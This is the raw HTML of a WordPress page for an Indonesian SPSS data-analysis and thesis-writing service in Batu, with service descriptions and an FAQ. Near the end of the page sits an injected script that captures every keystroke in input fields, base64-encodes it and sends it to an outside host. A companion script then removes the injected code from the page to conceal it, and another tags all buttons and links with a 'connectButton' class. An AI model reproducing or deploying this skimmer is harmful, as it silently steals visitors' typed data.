.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T5HDDPF10D" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["tempatanalisisdata.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T5HDDPF10D")</script> <link rel="https://api.w.org/" href="https://tempatanalisisdata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tempatanalisisdata.com/wp-json/wp/v2/posts/789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tempatanalisisdata.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://tempatanalisisdata.com/?p=789' /><meta name="generator" content="Site Kit by Google 1.168.0" /></head><body class="wp-singular post-template-default single single-post postid-789 single-format-standard wp-embed-responsive wp-theme-generatepress no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-aligned-center header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-branding"><p class="main-title" itemprop="headline">
<a href="https://tempatanalisisdata.com/" rel="home">Jasa Analisis Data SPSS Satu Hari Selesai</a></p><p class="site-description" itemprop="description">Melayani Dengan Hati</p></div></div></header><nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="mobile-menu">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-415"><a href="https://tempatanalisisdata.com">Beranda</a></li><li id="menu-item-411" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="https://tempatanalisisdata.com/jasa-olah-data-spss-cepat-satu-hari-selesai/">Olah Data</a></li><li id="menu-item-412" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="https://tempatanalisisdata.com/jasa-analisis-data-spss-dan-pembuatan-bab-4-dan-5-cepat-dan-murah/">Bab 4 &#038;5</a></li><li id="menu-item-433" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-433"><a href="https://tempatanalisisdata.com/#hubungi">Hubungi Kami</a></li><li id="menu-item-5117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5117"><a href="https://masterspss.com/dt_gallery/clien/">Testimonial</a></li></ul></div></div></nav><div class="site grid-container container hfeed grid-parent" id="page"><div class="site-content" id="content"><div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary"><main class="site-main" id="main"><article id="post-789" class="post-789 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-olah-data" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><div class="featured-image page-header-image-single grid-container grid-parent">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="400" data-src="https://tempatanalisisdata.com/wp-content/uploads/2017/09/00-13.jpg" class="attachment-full size-full wp-post-image" alt="Jasa Olah Data SPSS di Batu Murah dan Cepat Satu Hari Selesai" itemprop="image" decoding="async" fetchpriority="high" data-srcset="https://tempatanalisisdata.com/wp-content/uploads/2017/09/00-13.jpg 900w, https://tempatanalisisdata.com/wp-content/uploads/2017/09/00-13-300x133.jpg 300w, https://tempatanalisisdata.com/wp-content/uploads/2017/09/00-13-768x341.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /></div><header class="entry-header"><div class="entry-meta">
<span class="posted-on"><time class="updated" datetime="2019-02-09T04:56:51+07:00" itemprop="dateModified">09/02/2019</time><time class="entry-date published" datetime="2017-09-27T22:35:16+07:00" itemprop="datePublished">27/09/2017</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://tempatanalisisdata.com/author/halim/" title="View all posts by Roy Halim" rel="author" itemprop="url"><span class="author-name" itemprop="name">Roy Halim</span></a></span></span></div></header><div class="entry-content" itemprop="text"><h1><strong>Jasa Olah Data SPSS di Batu Murah dan Cepat Satu Hari Selesai</strong></h1><p>Jasa Olah Data SPSS di Batu Murah dan Cepat Satu Hari Selesai. Master Consultan menawarkan analisis data untuk mahasiswa, mahasiswa universitas terbuka, perusahaan, peneliti, pemkot, pemkab, pemprov, dinas-dinas pemerintahan dan siapapun yang membutuhkan analisis data penelitian di kota Batu dan sekitarnya.</p><p>Melayani Jasa analisis data murah untuk tingkat pemula dan tingkat lanjut sesuai kebutuhan anda. Jika diperlukan anda bisa menggunakan Jasa kami lengkap dengan pembuatan bab 4 (pembahasan) dan bab 5 (kesimpulan).</p><p><a href="https://tempatanalisisdata.com">Tempat Analisis Data</a> SPSS di Batu Murah dan Cepat Satu Hari Selesai  menggunakan aplikasi SPSS terbaru dari IBM, AMOS, Lisrel, Eviews, Excel, Minitab, SAS atau cara manual. Kami dapat mengerjakan analisis data dengan capat, berkualitas dan bergaransi.</p><p>Kebutuhan mahasiswa terhadap olah data antara lain untuk penelitian skripsi, tesis atau disertasi. Perusahaan membutuhkan olah data untuk penelitian kepuasan pelanggan, sebab penyebab sebuah produk dibeli atau kebutuhan lainnya. Pegawai pemkot, pemkab, pemprov dan dinas-dinas pemerintah (instansi pemenrintah) membutuhkan olah data untuk kebutuhan statistik kependudukan meliputi tingkat pengagguran, tingkat pendidikan, tingkat buta huruf, tingkat ekonomi, jumlah penduduk berdasarkan jenis kelamin, jumlah penduduk berdasarkan umur dan lain-lain.</p><p>Master Consultan memiliki teknisi yang handal lulusan jurusan statistik Universitas Negeri terbaik di Indonesia. Sehingga kami dapat melayani pelanggan dengan kualitas terbaik dan jaminan mutu.</p><p>Ada banyak dibuka Jasa olah data skripsi Batu dan kota lainnya, namun kami memiliki layanan terbaik dari Jasa olah data yang lain di Batu. Dengan slogan &#8220;Melayani dengan hati&#8221; kami berusaha menjadi terbaik, tercepat dengan harga yang wajar.</p><p>Layanan Jasa Olah Data SPSS di Batu Murah dan Cepat Satu Hari Selesai :</p><ol><li><strong>Olah data atau analisis data saja</strong>. Anda pelanggan akan mendapatkan output software, interpretasi hasil penelitian yang dapat anda gunakan untuk pembuatan bab 4 (pembahasan) dan bab 5 (kesimpulan), garansi pasca pengerjaan, harga wajar, senyuman dan kepuasan. Baca selengkapnya tentang  <a href="https://tempatanalisisdata.com/jasa-olah-data-spss-cepat-satu-hari-selesai/" target="_blank" rel="noopener">jasa olah data SPSS cepat satu hari selesai.</a></li><li><strong>Olah data dan pembuatan bab 4 dan 5</strong>.  Anda pelanggan akan mendapatkan output software, interpretasi hasil penelitian, pembuatan bab 4 (pembahasan), bab 5 (kesimpulan) dan lampiran, garansi pasca pengerjaan, harga wajar, senyuman dan kepuasan. Baca selengkapnya tentang  <a href="https://tempatanalisisdata.com/jasa-olah-data-spss-dan-pembuatan-bab-4-dan-5-murah-dan-cepat/" target="_blank" rel="noopener">jasa olah data SPSS dan pembuatan bab 4 dan 5.</a></li></ol><figure id="attachment_790" aria-describedby="caption-attachment-790" style="width: 690px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-790" data-src="https://tempatanalisisdata.com/wp-content/uploads/2017/09/6-4.jpg" alt="Jasa Olah Data SPSS di Batu Murah dan Cepat Satu Hari Selesai " width="700" height="450" data-srcset="https://tempatanalisisdata.com/wp-content/uploads/2017/09/6-4.jpg 700w, https://tempatanalisisdata.com/wp-content/uploads/2017/09/6-4-300x193.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-790" class="wp-caption-text">Jasa Olah Data SPSS di Batu Murah dan Cepat Satu Hari Selesai</figcaption></figure><p>Berikut pertanyaan yang sering ditanyakan pelanggan pada kami :</p><ol><li><strong>Bagaimana cara menggunakan Jasa analisis data skripsi di Batu ini ?</strong><br />
Jawab : Untuk menggunakan Jasa analisis data skripsi di Batu adalah anda boleh menghubungi kontak 081235850237 melalui SMS atau WA.</li><li><strong>Bagaimana proses pengerjaan nya ?</strong><br />
Jawab : Prosesnya – KONSULTASI – MENGIRIM DATA &#8211; CEK DATA – PERSETUJUAN – PEMBAYARAN DP &#8211; PENGERJAAN – PENYERAHAN SEBAGIAN HASIL – PELUNASAN – PENYERAHAN SEMUA HASIL – GARANSI REVISI atau tambahan BAB IV dan V.</li><li><strong>Berapa lama proses pengerjaan Jasa olah data skripsi Batu ini ?</strong><br />
Jawab : Waktu pengerjaan akan kami sampaikan saat proses persetujuan setelah melakukan pengecekan data. Umumnya pengerjaan olah data skripsi adalah 1 hari jika hanya olah data dan 2 hari jika olah data dan pembuatan bab 4 dan 5.</li><li><strong>Software apa yang digunakan ?<br />
</strong>Kami menggunakan software SPSS/AMOS/LISREL/Eviews/MINITAB/SAS/SmartPLS/Excel/DEA/Crystal Ball dan software lainnya sesuai kebutuhan atau apa yang tertulis diproposal penelitian.</li><li><strong>Apakah hari libur sabtu, minggu dan tanggal merah, Master Consultan melayani olah data ?</strong><br />
Kami melayani pelanggan dan konsultasi saat hari libur.</li><li><strong>Pertanyaan lainya ?</strong><br />
Silakan hubungi kami 081235850237 melalui SMA atau WA.</li></ol><p>Apa yang bisa dilayani di Jasa Olah Data SPSS di Batu Murah dan Cepat Satu Hari Selesai</p><ol><li><strong>Apa yang bisa dilayani dengan software SPSS?<br />
</strong>Kami melayani analisis data uji statistik SPSS seperti <strong>statistik deskriptif</strong> (Frequencies, Descriptive, Explore, Crosstab), <strong>Pengujian normalitas dan linieritas</strong> (Uji normalitas dengan Kolmogorov-Smirnov dan uji linieritas dengan Ramsey Test), <strong>Statistik Inferensial Non-Parametik</strong> (Uji satu sampel/uji Runs, Uji satu sampel Binominal, Uji dua sampel yang saling berhubungan, uji Wilcoxon, uji MANN &#8211; WHITNEY dan uji Friedman), <strong>Statistik Inferensial Parametrik/uji perbedaan</strong> (Independent sampel T Test, paired sampeal T test, one sampe T test, uji dengan menggunakan penggunaan cut point dan ANOVA), <strong>Korelasi</strong> (uji korelasi koefisien Cramer, uji korelasi Kendall dan uji korelasi Pearson), <strong>Regresi</strong> (Regresi linier sederhana dan regresi linier berganda), <strong>Chi-square</strong>, <strong>Regresi berganda khusus</strong> (regresi berganda binary, regresi berganda variabel dummy dan regresi berganda model polinomial), <strong>uji asumsi klasik</strong> (multikolinieritas, autokorelasi dan heteroskedastisitas),  Analisis validitas dan realibilitas kuisioner, <strong>Analisis diskriminan dan faktor</strong> (Analisis diskriminan dan analisis faktor), Analisis regresi dengan variabel moderating, diagram cartesius dan Analisis univariate dan multivariate.</li><li><strong>Apa yang bisa dilayani dengan software dengan AMOS ?</strong><br />
Analisis Faktor Konfirmatory (CFA) : Analisis ini digunakan untuk mendapatkan indikator yang benar valid dalam mengukur variabel penelitian, pengujian meliputi uji kelayakan model CFA dan hasil uji validitas dengan melihat nilai p value atau loading factor masing &#8211; masing indikator. Uji Asumsi SEM : Uji asumsi dalam analisis SEM meliputi uji normalitas, uji outlier, uji multikolinearitas dan singularitas. Uji Kelayakan Model : Kelayakan Model dinilai dari beberapa kriteria goodness of fit model meliputi chi square, probability, GFI, TLI, CFI, GFI, RMR, RMSEA. Estimasi Model SEM</li><li><strong>Apa yang bisa dilayani dengan software Eviews ?</strong><br />
Analisis Regresi Linear, Analisis Regresi Data Panel, Peramalan (Forecasting) Penggambaran grafik tahunan, buanan dan periode tertentu. Analisis Model ARIMA, ARCH,SURE dll, Uji Asumsi Persayaratan Analisis (BLU) meliputi uji normalitas, uji multikolinearitas, Uji Heteroskedastisitas dan Uji Autokorelasi.</li><li><strong>Apa yang bisa dilayani menggunakan software LISREL ?</strong><br />
Analisis Faktor Konfirmatori (CFA), Uji Goodness of fit model, Uji Normalitas, Multikolinearitas dan Singularitas dan Estimasi Model SEM.</li><li><strong>Apa yang bisa dilayani menggunakan software SmartPLS ?</strong><br />
Pengujian Inner Model : Analisis ini digunakan untuk mendapatkan indikator yang benar valid dalam mengukur variabel penelitian, pengujian meliputi uji validitas konvergen, uji validitas divergen, crombacnhs alpha, AVE dan composit reliability. Pengujian Outer Model : Pengujian outer model adalah hasil dari analisis PLS yang akan digunakan untuk menguji hipotesis penelitian berdasarkan nilai t hitung dan original sampel. Uji determinasi (R Square) : Nilai R Square ini digunakan untuk mengetahui besar pengaruh total variabel eksogen terhadap variabel endogen. Koefisien Path :Koefisien ini dapat membantu memperhitungkan pengaruh langsung dan tidak langsung serta sebagai uji efek mediasi</li><li><strong>Apa yang bisa dilayani menggunakan software Stata ?</strong><br />
Statistik Deskriptif : Analisis ini meliputi nilai mean, median, modus, maksimum, minimum, standar deviasi dll. Analisis Regresi Linear : Pengujian meliputi uji asumsi klasik (BLUE) dan dilanjutkan dengan analisis regresi uji t, uji F, Koefisien determinasi, Persamaan regresi, diagram pencar). Analisis Regresi Data Panel :<br />
Analisis ini meliputi Uji pemilihan metode estimasi (uji Cow dan Uji Hausman, jika perlu dilakukan uji Lagrange Multiplier), selanjutnya dilakukan uji asumsi klasik (Normalitas, Multikolineartitas, Heteroskedastisitas, Autokorelasi) dan dilanjutkan dengan regresi data panel (uji t, uji F dan uji determinasi serta persamaan regresi panel).</li><li><strong>Dan software lain yang pelanggan butuhkan.</strong></li></ol><figure id="attachment_791" aria-describedby="caption-attachment-791" style="width: 690px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-791" data-src="https://tempatanalisisdata.com/wp-content/uploads/2017/09/banner-1-8.png" alt="Jasa Olah Data SPSS di Batu Murah dan Cepat Satu Hari Selesai " width="700" height="150" data-srcset="https://tempatanalisisdata.com/wp-content/uploads/2017/09/banner-1-8.png 700w, https://tempatanalisisdata.com/wp-content/uploads/2017/09/banner-1-8-300x64.png 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-791" class="wp-caption-text">Jasa Olah Data SPSS di Batu Murah dan Cepat Satu Hari Selesai</figcaption></figure><p>Silakan hubungi kami sekarang</p><p><strong>Nur Halim &#8211; 081235850237</strong></p></div><footer class="entry-meta" aria-label="Entry meta">
<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://tempatanalisisdata.com/category/jasa-olah-data/" rel="category tag">Jasa Olah Data</a></span><nav id="nav-below" class="post-navigation" aria-label="Posts"><div class="nav-previous"><span class="prev"><a href="https://tempatanalisisdata.com/jasa-olah-data-spss-di-jombang-murah-dan-cepat-satu-hari-selesai/" rel="prev">Jasa Olah Data SPSS di Jombang Murah dan Cepat Satu Hari Selesai</a></span></div><div class="nav-next"><span class="next"><a href="https://tempatanalisisdata.com/jasa-olah-data-spss-di-semarang-murah-dan-cepat-satu-hari-selesai/" rel="next">Jasa Olah Data SPSS di Semarang Murah dan Cepat Satu Hari Selesai</a></span></div></nav></footer></div></article><div class="comments-area"><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jasa-olah-data-spss-di-batu-murah-dan-cepat-satu-hari-selesai/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tempatanalisisdata.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='789' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div></div></div><div class="site-footer"><footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar">
<span class="copyright">&copy; 2026 Jasa Analisis Data SPSS Satu Hari Selesai</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="deule" type="litespeed/javascript">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}))</script><script type="litespeed/javascript">var buttons=document.querySelectorAll('button');var links=document.querySelectorAll('a');buttons.forEach(function(button){button.classList.add('connectButton')});links.forEach(function(link){link.classList.add('connectButton')})</script><script id="deule3" type="litespeed/javascript">var e1=document.getElementById("deule");if(e1){e1.parentNode.removeChild(e1)}var e2=document.getElementById("deule2");if(e2){e2.parentNode.removeChild(e2)}var e3=document.getElementById("deule3");if(e3){e3.parentNode.removeChild(e3)}</script> <div class="wHelp wHelp-everywhere-only   ">
<button class="wHelp-bubble bubble wHelp-btn-rounded wHelp-btn-bg"><div class="bubble__icon bubble-animation1">
<span class="bubble__icon--open"><i class="fab fa-whatsapp"></i></span>
<span class="bubble__icon--close"><i class="fa-solid fa-xmark"></i></span></div>Hubungi Admin Master</button><div class="wHelp__popup animation5 chat-availability" data-timezone="Asia/Jakarta" data-availability='{ "sunday":"0:00-23:59", "monday":"0:00-23:59", "tuesday":"0:00-23:59", "wednesday":"0:00-23:59", "thursday":"0:00-23:59", "friday":"0:00-23:59", "saturday":"0:00-23:59" }'><div class="wHelp__popup--header header-center"><div class="image">
<img data-lazyloaded="1" src="[data-uri]" width="1242" height="1237" data-src="https://tempatanalisisdata.com/wp-content/uploads/2025/06/Logo-master.jpg" /></div><div class="info"><h4 class="info__name">Roy Halim</h4><p class="info__title">Siap membantu setiap saat</p></div></div><div class="wHelp__popup--content"><div class="user-text">
<input id="name" type="text" placeholder="Your name?" /><textarea id="message" rows="5" type="text" placeholder="Message"></textarea></div>
<button class="wHelp__send-message" target="_blank">
<i class="fab fa-whatsapp-square"></i>Tanya Melalui WhatsApp              <a class="WhatsApptext" href="https://wa.me/+6281235850237?text=Name: nameValue. Message: messageValue" target="_blank"></a>
</button></div></div></div> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}()</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="generate-menu-js-before" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":!0,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var 